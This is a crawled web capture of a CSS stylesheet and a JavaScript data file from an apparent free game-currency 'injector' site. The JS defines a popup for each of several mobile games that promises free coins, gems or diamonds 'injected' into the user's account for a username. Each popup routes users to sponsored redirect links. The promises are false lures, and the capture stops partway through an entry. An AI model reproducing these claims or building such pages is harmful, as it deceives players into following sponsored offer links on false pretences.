    animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
    z-index: 1001;
}
#loader:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #151515;
    -webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
#loader:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #151515;
    -webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
    animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
@-webkit-keyframes spin {
    0%   { 
        -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg);  /* IE 9 */
        transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
    }
    100% {
        -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg);  /* IE 9 */
        transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
    }
}
@keyframes spin {
    0%   { 
        -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(0deg);  /* IE 9 */
        transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
    }
    100% {
        -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
        -ms-transform: rotate(360deg);  /* IE 9 */
        transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
    }
}
#loader-wrapper .loader-section {
    position: fixed;
    top: 0;
    width: 50%;
    height: 100%;        
    z-index: 1000;
    -webkit-transform: translateX(0);  /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateX(0);  /* IE 9 */
    transform: translateX(0);  /* Firefox 16+, IE 10+, Opera */
}
#loader-wrapper .loader-section.section-left {
    left: 0;
    background: linear-gradient(270deg, rgba(20,23,29,1) 0%, rgba(11,19,22,1) 100%);
}
#loader-wrapper .loader-section.section-right {
    right: 0;
    background: linear-gradient(90deg, rgba(20,23,29,1) 0%, rgba(11,19,22,1) 100%);
}
.loaded #loader-wrapper .loader-section.section-left {
    -webkit-transform: translateX(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
    -ms-transform: translateX(-100%);  /* IE 9 */
    transform: translateX(-100%);  /* Firefox 16+, IE 10+, Opera */
    -webkit-transition: all 0.4s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);  
    transition: all 0.4s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader-wrapper .loader-section.section-right {
	-webkit-transform: translateX(100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(100%);  /* IE 9 */
	transform: translateX(100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.4s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);  
	transition: all 0.4s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader {
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;  
    transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
	visibility: hidden;
	-webkit-transform: translateY(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateY(-100%);  /* IE 9 */
	transform: translateY(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.3s 1s ease-out;  
	transition: all 0.3s 1s ease-out;
}
.no-js #loader-wrapper {
    display: none;
}
.centered {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-filter: drop-shadow(5px 5px 5px rgba(0,0,0,0.3));
  filter: drop-shadow(5px 5px 5px rgba(0,0,0,0.3));
}
/***** Preloader END *****/

/**** GENERATE BUTTON ****/
.generate-button-outter {
	height: 40px;
	padding: 10px;
	position: relative;
	-webkit-filter: drop-shadow(0px 0px 15px rgba(1, 255, 255,0.3));
    filter: drop-shadow(0px 0px 15px rgba(1, 255, 255,0.3));
}
.generate-button-inner {
	font-family: bebas-neue, sans-serif;
	font-weight: 300;
	font-size: 25px;
	margin-top: 15px;
	padding: 1px;
	width: 100%;
	border-radius: 5px;
  text-decoration: none;
  border: 1px solid rgb(217 240 0);
  position: relative;
  overflow: hidden;
	-webkit-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
    box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
}

.generate-button-inner:hover{
   box-shadow: 1px 1px 15x 2px rgb(192 229 0);
}

.generate-button-inner:before{
	content: "";
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(
    120deg,
    transparent,
    rgb(202 233 0),
    transparent
  );
  transition: all 650ms;
}

.generate-button-inner:hover:before{
	left: 100%;
}


.light{
background: -moz-linear-gradient(-45deg,  #141D24 0%, #141D24 40%, #fff 50%, #141D24 60%, #141D24 100%);
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#141D24), color-stop(40%,#141D24), color-stop(50%,#fff), color-stop(60%,#141D24), color-stop(100%,#141D24));
background: -webkit-linear-gradient(-45deg,  #141D24 0%,#141D24 40%,#fff 50%,#141D24 60%,#141D24 100%);
background: -o-linear-gradient(-45deg,  #141D24 0%,#141D24 40%,#fff 50%,#141D24 60%,#141D24 100%);
background: -ms-linear-gradient(-45deg,  #141D24 0%,#141D24 40%,#fff 50%,#141D24 60%,#141D24 100%);
background: linear-gradient(135deg,  #141D24 0%,#141D24 40%,#fff 50%,#141D24 60%,#141D24 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#141D24', endColorstr='#141D24',GradientType=1 );
background-repeat: no-repeat;  
background-position:0px;
background-size:300%;  
}

.light:hover{
  animation:light 1s;
  -webkit-animation:light 1s;
}

@keyframes light {
  0% {
        background-position:-600px; 
  }
  100% { 
        background-position:0px; 
  }
}
        
@-webkit-keyframes light {
  0% {
        background-position:-600px; 
  }
  100% { 
        background-position:0px; 
  }
}

/**** VERIFY BUTTON ****/
.verify-button-outter {
	height: 40px;
	padding: 10px;
	position: relative;
	-webkit-filter: drop-shadow(0px 0px 15px rgba(0, 218, 216,0.3));
    filter: drop-shadow(0px 0px 15px rgba(0, 218, 216,0.3));
	cursor: pointer;
}
.verify-button-inner {
	font-family: bebas-neue, sans-serif;
	cursor: pointer;
	font-weight: 300;
	font-size: 25px;
	margin-top: -15px;
	padding: 1px;
	width: 100%;
	position: relative;
	background: #141D24;
	border: 5px outset #4D00FF;
	border-radius: 5px;
	-webkit-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
    box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
}

/**** BACK TO TOP ****/

#myBtn {
  display: none;
    position: fixed;
    bottom: 20px;
    right: 30px;
    z-index: 99;
    border: 1px solid rgb(187 228 0);
    outline: none;
    background: transparent;
    color: #cdea00;
    cursor: pointer;
    padding: 15px;
    border-radius: 5px;
    font-size: 18px;
    font-weight: 500;
    letter-spacing: 2;
    box-shadow: 1px 1px 15px 5px rgb(196 232 0);
}

#myBtn:hover {
  color: #fff; /* Text color */
  border: 1px solid rgb(222 244 0);
  box-shadow: 1px 1px 15px 5px rgba(138, 12, 176, 0.4);
}

.arrow-up{
  width: 0; 
  height: 0; 
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;  
  border-bottom: 5px solid #fff;
}

/*** GALLERY ***/

#myInput {
  padding: 5px;
  border: 1px solid rgb(182 224 1);
  margin-bottom: 10px;
  margin-top: 10px;
  background-color: #1f221f;
  background-image: url(../img/searchicon.png);
  background-position: 8px;
  background-repeat: no-repeat;
  background-size: 35px auto;
  border-radius: 5px;
  font-family: bebas-neue, sans-serif;
  font-size: 2.0em;
  letter-spacing: 2px;
  color: #fff;
  text-align: center;
  width: 70%;
}
#myInput:focus {
  width: 80%;
  box-shadow: 1px 1px 15px 5px rgb(187 228 0);
  transition: all 0.5s ease-in-out;
    animation: pulse 3s infinite;
}
input:focus::placeholder {
  color: #223709;
}
.wrapper ul {
  display: inline-grid;
  grid-template-columns: auto auto auto;
  height : auto;
  max-width: 1200px;
  text-align: center;
  list-style-type: none;
  padding: 0px;
}
.wrapper {
    background-color: #EFEFEF;
    padding: 5px;
    border-radius: 15px;
    margin-top: 20px;
    margin-bottom: 20px;
}
@media (max-width: 767px) {
  .wrapper ul {
   grid-template-columns: auto auto;
  }
  .box {
  padding: 5px;
  max-width: 100px;
  height: auto;
}
	
	.box-title{
		font-size: 0.8em;
	}
}
.box {
  padding: 0px;
    max-width: 250px;
    height: auto;
    background-color: #090417;
    margin: 15px;
    border-radius: 20px;
    text-align: center;
    position: relative;
    box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 75%);
    transition: transform .2s;
    border: 3px solid #323733;
}

.box:hover{
	border: 3px solid #daf201;
}
.box-title{
  display: block;
  font-family: bebas-neue, sans-serif;
  font-size: 1.3em;
  letter-spacing: 1px;
  color: #fff;
  text-align: center;
  position: absolute; 
  bottom: 0px;
  width: 100%;
  height: auto;
  background-color: rgba(0,0,0,0.75);
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
.box:hover .box-title{
  background-color: rgba(0,0,0,0.9);
}
.box:hover{
  box-shadow: 0px 0px 15px 0px rgb(32 37 33);
  /*transform: scale(1.05); daje error */
}
.box-sub-title{
  font-family: customfont;
  font-size: 0.53em;
  font-weight: 700;
  letter-spacing: 1px;
  color: #cae904;
  text-align: center;
  background-color: #11121C;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
}
.box:hover .box-sub-title{
  background-color: #daf201;
  color: #212421;
}
.box img {
  width: 100%;
  height: auto;
  object-fit: contain;
  border-radius: 15px;
}
/*** GALLERY END ***/
.box-title-separator{
  height: 2px;
  background-color: aqua;
  width: 100%;
  margin-bottom: 5px;
}
/*** NAVBAR ***/
#myBtnContainer {
  margin-top: 15px;
}
.btn {
  border: 2px solid rgb(138, 12, 176);
  box-shadow: 1px 1px 5px 1px rgba(138, 12, 176, 0.4);
  outline: none;
  padding: 2px 20px;
  background: transparent;
  cursor: pointer;
  margin-bottom: 10px;
  color: #fff;
  font-family: bebas-neue, sans-serif;
  letter-spacing: 2px;
}
.btn a{
  color: #fff;
  font-weight: 450;
  padding: 10px;
}

.btn:hover {
  background-color: #8A0AAE;
}

.btn.active {
  background-color: #8B0AAF;
  color: #fff;
  font-weight: 450;
}
/** FILTER END **/

#myBtnDownloadContainer {
  margin-top: 15px;
}
.btn-download {
  border: none;
  outline: none;
  padding: 2px 20px;
  background-color: #4D00FF;
  cursor: pointer;
  margin: 15px auto;
  color: #fff;
  max-width: 145px;
  border-radius: 20px;
  font-size: 1.2em;
  background-image: url(../img/download-icon.png);
  background-position: 13px;
  background-repeat: no-repeat;
  background-size: 20px auto;
  text-align: right;
}
.btn-download a{
  color: #fff;
  font-weight: 600;
}
.btn-download:hover {
  background-color: #00002F;
}

/** INJECT **/
.overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
  z-index: 100;
}
.overlay:target {
  visibility: visible;
  opacity: 1;
}
.popup {
  top: 25%;
  left: 50%;
  right: 50%;
  padding: 40px;
  background: #12131C;
  border: 4px solid #303330;
  border-radius: 5px;
  position: sticky;
  transition: all 1s ease-in-out;
  width: 100%;
  margin: auto;
  
}
.popup h2 {
  margin-top: 0;
  color: #efefef;
  font-family: bebas-neue, sans-serif;
  letter-spacing: 2px;
}
.popup .close {
  position: absolute;
  top: 5px;
  right: 20px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #fff;
}
.popup .close:hover {
  color: red;
}
.popup .content {
  max-height: 50%;
  overflow: auto;
}

/** hexagon **/

.hexagon-top {
    width: 100%;
    height: 191px;
    background-image: url(../img/pattern-top.png);
    background-repeat: repeat-x;
    position: absolute;
    animation: animatedBackground 60s linear infinite;
	z-index: -1;
}
.hexagon-bottom {
    width: 100%;
    height: 191px;
    margin-bottom: -1em;
    background-image: url(../img/pattern-bottom.png);
    background-repeat: repeat-x;
    position: inherit;
    animation: animatedBackground 60s linear infinite;
	z-index: -1;
}
@keyframes animatedBackground {
    from {
        background-position: 0 0
    }
    to {
        background-position: 100% 0
    }
}
@media (max-width: 402px) {
    .hexagon-bottom {
        animation: animatedBackground 10s linear infinite
    }
    .hexagon-top {
        animation: animatedBackground 10s linear infinite
    }
}


/*  pass */
.btn-block {
  width: 100%;
  display: block;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

.login {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -200px 0 0 -200px;
  width: 400px;
  height: auto;
  padding: 30px;
  background: rgba(20,23,29,0.75);
  border-width: 3px;
    border: 3px solid transparent;
    border-image: linear-gradient(90deg, rgba(0,0,0,0) 10%, rgba(1, 254, 255, 1) 50%, rgba(0,0,0,0) 90%);
    border-image-slice: 1;
	border-radius: 15px;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(4, 231, 232,0.75);
    -moz-box-shadow: 0px 0px 15px 0px rgba(4, 231, 232,0.75);
    box-shadow: 0px 0px 15px 0px rgba(4, 231, 232,0.75);
}
.login h1 {
  color: #fff;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  letter-spacing: 1px;
  text-align: center;
}

.login p {
  color: #fff;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  letter-spacing: 1px;
  text-align: center;
}

input {
  width: 100%;
  margin-bottom: 10px;
  margin-top: 10px;
  background: rgba(0, 0, 0, 0.3);
  border: none;
  outline: none;
  padding: 10px;
  font-size: 13px;
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  border: 1px solid rgba(0, 0, 0, 0.3);
  border-radius: 4px;
  box-shadow: inset 0 -5px 45px rgba(100, 100, 100, 0.2),
    0 1px 1px rgba(255, 255, 255, 0.2);
  -webkit-transition: box-shadow 0.5s ease;
  -moz-transition: box-shadow 0.5s ease;
  -o-transition: box-shadow 0.5s ease;
  -ms-transition: box-shadow 0.5s ease;
  transition: box-shadow 0.5s ease;
}
input:focus {
  box-shadow: inset 0 -5px 45px rgba(100, 100, 100, 0.4),
    0 1px 1px rgba(255, 255, 255, 0.2);
}

.notifyText {
	display: none;
}
#invalidPass {
	color: red;
	padding: 15px;
}
#success {
	color: green;
	padding: 15px;
}
#userPass {
	color: white;
	padding: 15px;
}
#userPass strong {
	color: green;
}

.btn-primary:hover{
  border: 2px solid rgb(138, 12, 176);
}

/* tooltip */
.tooltip1 {
  position: relative;
  display: inline-block;
}

.tooltip1 .tooltiptext {
  visibility: hidden;
  width: 140px;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 150%;
  left: 50%;
  margin-left: -75px;
  opacity: 0;
  transition: opacity 0.3s;
}

.tooltip1 .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}

.tooltip1:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}

#CopyInput {
  width: 60%;
  margin-bottom: 10px;
  margin-top: 10px;
  background: rgba(0, 0, 0, 0.3);
  border: none;
  outline: none;
  padding: 10px;
  font-size: 13px;
  color: #fff;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  border: 1px solid rgba(0, 0, 0, 0.3);
  border-radius: 4px;
  box-shadow: inset 0 -5px 45px rgba(100, 100, 100, 0.2),
    0 1px 1px rgba(255, 255, 255, 0.2);
  -webkit-transition: box-shadow 0.5s ease;
  -moz-transition: box-shadow 0.5s ease;
  -o-transition: box-shadow 0.5s ease;
  -ms-transition: box-shadow 0.5s ease;
  transition: box-shadow 0.5s ease;
}
#CopyInput:focus {
  box-shadow: inset 0 -5px 45px rgba(100, 100, 100, 0.4),
    0 1px 1px rgba(255, 255, 255, 0.2);
}

.myCopy {
  border: 2px solid rgb(138, 12, 176);
  box-shadow: 1px 1px 5px 1px rgba(138, 12, 176, 0.4);
  outline: none;
  padding: 2px 20px;
  background: transparent;
  cursor: pointer;
  color: #fff;
  font-family: bebas-neue, sans-serif;
  letter-spacing: 2px;
}
.myCopy a{
  color: #fff;
  font-weight: 450;
  padding: 10px;
}

.myCopy:hover {
  background-color: #8A0AAE;
}

.myCopy.active {
  background-color: #8B0AAF;
  color: #fff;
  font-weight: 450;
}


/**** ALTERNATE BUTTON ****/
.alternate-button-outter {
	height: 40px;
	padding: 0px;
	position: relative;
	-webkit-filter: drop-shadow(0px 0px 15px rgba(1, 255, 255,0.3));
    filter: drop-shadow(0px 0px 15px rgba(1, 255, 255,0.3));
}
.alternate-button-inner {
	font-family: bebas-neue, sans-serif;
	font-weight: 300;
	font-size: 25px;
	margin-top: 15px;
	padding: 1px;
	width: 100%;
	border-radius: 5px;
  text-decoration: none;
  border: 1px solid rgb(255 255 255);
  position: relative;
  overflow: hidden;
	-webkit-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
    -moz-box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
    box-shadow: inset 0px 0px 3px 0px rgba(0,0,0,0.75);
}

.alternate-button-inner:hover{
   box-shadow: 1px 1px 15x 2px rgb(192 229 0);
}

.alternate-button-inner:before{
	content: "";
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(
    120deg,
    transparent,
    rgb(255 255 255),
    transparent
  );
  transition: all 650ms;
}

.alternate-button-inner:hover:before{
	left: 100%;
}


.light{
background: -moz-linear-gradient(-45deg,  #141D24 0%, #141D24 40%, #fff 50%, #141D24 60%, #141D24 100%);
background: -webkit-gradient(linear, left top, right bottom, color-stop(0%,#141D24), color-stop(40%,#141D24), color-stop(50%,#fff), color-stop(60%,#141D24), color-stop(100%,#141D24));
background: -webkit-linear-gradient(-45deg,  #141D24 0%,#141D24 40%,#fff 50%,#141D24 60%,#141D24 100%);
background: -o-linear-gradient(-45deg,  #141D24 0%,#141D24 40%,#fff 50%,#141D24 60%,#141D24 100%);
background: -ms-linear-gradient(-45deg,  #141D24 0%,#141D24 40%,#fff 50%,#141D24 60%,#141D24 100%);
background: linear-gradient(135deg,  #141D24 0%,#141D24 40%,#fff 50%,#141D24 60%,#141D24 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#141D24', endColorstr='#141D24',GradientType=1 );
background-repeat: no-repeat;  
background-position:0px;
background-size:300%;  
}

.light:hover{
  animation:light 1s;
  -webkit-animation:light 1s;
}

@keyframes light {
  0% {
        background-position:-600px; 
  }
  100% { 
        background-position:0px; 
  }
}
        
@-webkit-keyframes light {
  0% {
        background-position:-600px; 
  }
  100% { 
        background-position:0px; 
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://levelbash.com/injectors/js/games.js
body_size: 17892
content:
const gamesData = [
    {
        name: "NBA 2K Mobile Basketball",
        icon: "game-icon/2k-mobile.webp",
        popupId: "popup2",
        subTitle: "Free 12,500 Coins!",
        popupContent: `
      <div class="popup">
        <h2>Injection Request!</h2>
        <a class="close" href="#">&times;</a>
        <div class="content">
          <p>Start adding Coins to your account!</p>
          <div class="section-input input-wrapper username-input-wrapper">
            <input type="text" name="username" class="styled-input usernameInput" placeholder="Username...">
          </div>
        </div>
        <a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/nba-2k-mobile-basketball" id="verify">
          <div class="generate-button-inner">
            Let's Go!
          </div>
        </a>
        <p>Use alternative injector link below if server is busy!</p>
        <a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify">
          <div class="alternate-button-inner">
            Alternative Link
          </div>
        </a>
        </div>
    `,
  },
    {
        name: "Fun Run 3",
        icon: "game-icon/fun-run-3.webp",
        popupId: "popup3",
        subTitle: "Free 14,500 Gems!",
        popupContent: `
      <div class="popup">
        <h2>Injection Request!</h2>
        <a class="close" href="#">&times;</a>
        <div class="content">
          <p>Start adding Gems to your account!</p>
          <div class="section-input input-wrapper username-input-wrapper">
            <input type="text" name="username" class="styled-input usernameInput" placeholder="Username...">
          </div>
        </div>
        <a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fun-run-3" id="verify">
          <div class="generate-button-inner">
            Let's Go!
          </div>
        </a>
        <p>Use alternative injector link below if server is busy!</p>
        <a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify">
          <div class="alternate-button-inner">
            Alternative Link
          </div>
        </a>
        </div>
    `,
  },
    {
        name: "World of Tanks Blitz",
        icon: "game-icon/wot-blitz.webp",
        popupId: "popup4",
        subTitle: "Free 37,500 Gold!",
        popupContent: `
      <div class="popup">
        <h2>Injection Request!</h2>
        <a class="close" href="#">&times;</a>
        <div class="content">
          <p>Start adding Gold to your account!</p>
          <div class="section-input input-wrapper username-input-wrapper">
            <input type="text" name="username" class="styled-input usernameInput" placeholder="Username...">
          </div>
        </div>
        <a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/world-of-tanks-blitz" id="verify">
          <div class="generate-button-inner">
            Let's Go!
          </div>
        </a>
        <p>Use alternative injector link below if server is busy!</p>
        <a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify">
          <div class="alternate-button-inner">
            Alternative Link
          </div>
        </a>
        </div>
    `,
  },
    {
        name: "Art of War 3",
        icon: "game-icon/art-of-war-3.webp",
        popupId: "popup5",
        subTitle: "Golden Credits and Credits Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Golden Credits and Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/art-of-war-3" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Forge of Empires",
        icon: "game-icon/forge-of-empires.webp",
        popupId: "popup6",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/forge-of-empires" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Rush Royale",
        icon: "game-icon/rush-royale.webp",
        popupId: "popup9",
        subTitle: "Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rush-royale" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Solitaire Grand Harvest",
        icon: "game-icon/solitaire-grand-harvest.webp",
        popupId: "popup11",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/solitaire-grand-harvest" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Forest Island",
        icon: "game-icon/forest-island.webp",
        popupId: "popup12",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/forest-island" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Dragon Raja",
        icon: "game-icon/dragon-raja.webp",
        popupId: "popup13",
        subTitle: "Coupons Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coupons to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dragon-raja" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Puzzles and Survival",
        icon: "game-icon/puzzles-and-survival.webp",
        popupId: "popup14",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/puzzles-and-survival" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "House Flipper",
        icon: "game-icon/house-flipper.webp",
        popupId: "popup15",
        subTitle: "Cash and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Cash and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/house-flipper" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Stumble Guys",
        icon: "game-icon/stumble-guys.webp",
        popupId: "popup16",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/stumble-guys" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Last Island of Survival",
        icon: "game-icon/last-island-of-survival.webp",
        popupId: "popup17",
        subTitle: "Tickets Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Tickets to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/last-island-of-survival" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Suspects: Mystery Mansion",
        icon: "game-icon/suspects-mystery-mansion.webp",
        popupId: "popup19",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/suspects-mystery-mansion" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Wolf Tales",
